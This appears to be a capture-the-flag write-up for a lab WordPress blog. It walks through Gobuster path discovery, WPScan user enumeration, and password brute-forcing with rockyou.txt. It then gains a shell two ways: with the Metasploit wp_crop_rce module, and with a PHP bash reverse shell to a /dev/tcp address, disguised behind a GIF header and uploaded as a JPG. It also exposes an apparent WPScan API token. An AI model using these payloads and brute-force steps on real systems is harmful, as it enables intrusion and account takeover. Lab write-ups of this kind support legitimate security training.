Billy Joel’s Blog — Exploited
🔎 Recon

First, I landed on the site and checked the tech stack. Using Wappalyzer, I found it was built on WordPress 5.0.

While exploring the site, I found the login page navigating at /wp-admin.php.
If you just wanna automate it, you can also use Gobuster to discover hidden paths:
gobuster dir -u http://blog.thm -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php -t 50
🔍 Enumerating WordPress Users

I try use WPScan to enumerate the users. This helps us identify valid usernames to target for login.
wpscan --url http://blog.thm --enumerate u --api-token RkqyWx4Q0bUJjILwWw4H6iWSoJtrKU6oDQC4uz4EDyM

From this, we got a few usernames
🔐 Brute Forcing the Login
Now let’s try brute-forcing the password for this user:
I'm usining rockyou.txt for that
wpscan --url http://blog.thm --usernames kwheel --passwords '/home/sonu/Public/rockyou.txt' --max-threads 50
Note u can exploit multipal users at a time

And yeah, it worked.
For user kwheel password is cutiepie1
🧾 Logging in & Checking User Permissions
Once inside the dashboard, I checked what kind of permissions kwheel had.
Turns out, this user can upload media files. That opens up some possibilities — maybe try to bypass upload filters or even drop an XSS payload.
Let's try to upload an image with an XSS payload.
There are two methods first is automated with metasploit & manual XSS scripting.
Method 1.
🎯 Exploiting with Metasploit (wp_crop_rce)
Metasploit has an exploit for WordPress that abuses the image cropping feature.
Launch msfconsole:
msfconsole
Search for the module:
search wp_crop_rce

Use it:
use exploit/multi/http/wp_crop_rce

In another terminal
ip a | grep tun0 # note the ip address for future configuration
options

Then configure the module:
set RHOSTS blog.thm
set USERNAME kwheel
set PASSWORD cutiepie1
set LHOST 10.4.14.80
set LPORT 4444
exploit


If all goes well, you’ll get a meterpreter shell. Here i can see the shell & execute commands
Once you’re in, you can type help to see a list of all the post-exploitation commands you can run.
🎯 Method 2
Manual interference XSS payload
You can also try uploading your own reverse shell manually via the media uploader — I’ll Show you how.
GIF89a; # this help to disguise file as image / GIF also a hack hahaha
<?php
// Reverse shell: bash
exec("bash -c 'bash -i >& /dev/tcp/10.10.14.32/9001 0>&1'");
?>
Save it as a shell.jpg file and upload
Trigger the Payload
Now just request the cropped image via browser or curl:
curl "http://blog.thm/wp-content/uploads/2025/06/shell.jpg
Then start a listener:
nc -lvnp 9001 # use the port you set before
✅ Done
And that’s it. Billy Joel’s blog is mine.
Write-up credits: _tea.chaii